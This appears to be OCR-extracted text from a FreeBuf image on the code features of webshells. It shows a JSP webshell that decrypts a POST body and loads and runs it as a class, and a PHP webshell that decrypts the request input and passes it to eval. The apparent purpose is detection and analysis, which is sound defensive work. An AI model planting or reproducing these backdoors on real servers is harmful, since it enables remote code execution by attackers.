 JSP webshell代码特征
<%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b)
{return
super.defineClass(b,0,b.length);}}%>
<%if (request.getMethod().equals("POST")){
ByteArrayOutputStream bos = new ByteArrayOutputStream();
byte[] buf = new byte[512];
int length=request.getInputStream().read(buf);
while (length>0)
{
byte[] data= Arrays.copyOfRange(buf,0,length);
bos.write(data);
length=request.getInputStream().read(buf);
}
new
U(this.getClass().getClassLoader()).g(Decrypt(bos.toByteArray())).newInstance().equals(
pageContext);}
%>
FREEBUF
PHP webshell代码特征
@error_reporting(0);
$post=Decrypt(file_get_contents("php://input"));
eval($post);
FREEBUF